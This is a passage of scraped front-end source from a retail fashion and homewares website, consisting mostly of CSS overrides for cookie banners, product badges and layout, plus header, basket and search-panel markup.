.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769909490343/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
